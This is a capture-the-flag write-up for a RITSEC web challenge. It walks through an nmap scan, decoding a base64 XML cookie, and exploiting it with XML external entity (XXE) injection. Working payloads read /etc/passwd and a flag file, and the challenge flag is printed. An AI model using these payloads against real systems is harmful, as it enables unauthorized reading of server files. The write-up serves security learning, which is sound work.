The 90’s X-Men Animated Series is better than the movies. Change my mind.
https://xmen-lore-web.challenges.ctf.ritsec.club/
Table of contents:
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(teiiko㉿kali)-[~/Bureau/RITSEC]
└─$ nmap -sV xmen-lore-web.challenges.ctf.ritsec.club
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-01 12:37 CEST
Nmap scan report for xmen-lore-web.challenges.ctf.ritsec.club (34.111.96.219)
Host is up (0.016s latency).
rDNS record for 34.111.96.219: 219.96.111.34.bc.googleusercontent.com
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http gunicorn
443/tcp open ssl/https gunicorn
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/
Service detection performed. Please report any incorrect resultsorg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 128.59 seconds
Web app
By reaching the website, we arrive on a main page that allows us to choose an X-Men character.
So let’s pick one of them.

There is nothing interesting either in the page or in the source code, so i looked for cookies and found something interesting:
Indeed, everytime we choose a charactere, a new cookie is set up:
It looks like a base64-encoded string, so lets try to decode it.
1
2
3
teiiko@LAPTOP-1H1P71UP:~$ echo PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ+PHhtZW4+V29sdmVyaW5lPC94bWVuPjwvaW5wdXQ+ | base64 -d
<?xml version='1.0' encoding='UTF-8'?><input><xmen>Wolverine</xmen></input>
teiiko@LAPTOP-1H1P71UP:~$
Now, we understand we have to try for an XML eXternal Entity (XXE) Injection.
Exploit

Firstly, I tried to read an existing file, like /etc/passwd.
So, I performed this payload…
1
2
3
4
5
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<input>
<xmen>&xxe;</xmen>
</input>
…which gives us in base64 the following string:
1
PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgZm9vIFs8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPl0+PGlucHV0Pjx4bWVuPiZ4eGU7PC94bWVuPjwvaW5wdXQ+Cg==
Then, i replaced my cookie and refreshed the page.
And we sucessfully get then content of /etc/passwd file !
Flag
Here comes the most difficult part (a little bit too guessy imo), we have to find a file containing the flag. I tried a lot of things like log files, user specific files, linux default files.. but none gave me the flag or interesting data. So, after being stucked for an hour, I looked for more obvious files that we conventionally find in CTF (like flag, flag.txt, /passwd…).

So, I firstly tried to read a potential flag file and it worked… !
🚩
RS{XM3N_L0R3?_M0R3_L1K3_XM3N_3XT3RN4L_3NT1TY!}
Final payload:
1
2
3
4
5
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file://./flag">]>
<input>
<xmen>&xxe;</xmen>
</input>
Base64-encoded string
1
PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48IURPQ1RZUEUgZm9vIFs8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vLi9mbGFnIj5dPjxpbnB1dD48eG1lbj4meHhlOzwveG1lbj48L2lucHV0Pgo=